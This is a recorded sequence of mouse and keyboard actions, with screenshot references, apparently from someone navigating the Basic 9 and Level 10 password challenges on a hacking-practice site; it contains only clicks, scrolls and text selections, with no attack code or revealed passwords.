
pyautogui.click(75, 27)

# - Open Basic 9 from the Basic challenges list, enter the recovered password, and submit it
pyautogui.click(9, 41)

pyautogui.click(194, 396)

pyautogui.scroll(-8, 586, 393)

pyautogui.scroll(-14, 586, 393)

pyautogui.click(612, 355)

pyautogui.scroll(-5, 610, 358)
pyautogui.scroll(3, 619, 249)
pyautogui.click(620, 258)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.click(621, 300)

# - Go to the Level 10 challenge, look over its password prompt, then return to the Basic challenges list
pyautogui.click(339, 398)

pyautogui.scroll(-10, 615, 400)
pyautogui.scroll(10, 615, 400)

pyautogui.tripleClick(557, 376)
pyautogui.tripleClick(655, 377)

pyautogui.scroll(-6, 249, 362)
pyautogui.scroll(3, 193, 319)

pyautogui.click(189, 407)

pyautogui.scroll(-15, 419, 399)

pyautogui.scroll(3, 520, 368)
pyautogui.moveTo(405, 336)
pyautogui.mouseDown()
pyautogui.moveTo(819, 339)
pyautogui.moveTo(498, 352)
pyautogui.moveTo(854, 353)
pyautogui.mouseUp()
pyautogui.click(763, 360)

pyautogui.moveTo(527, 337); pyautogui.dragTo(644, 343)

pyautogui.click(644, 344)
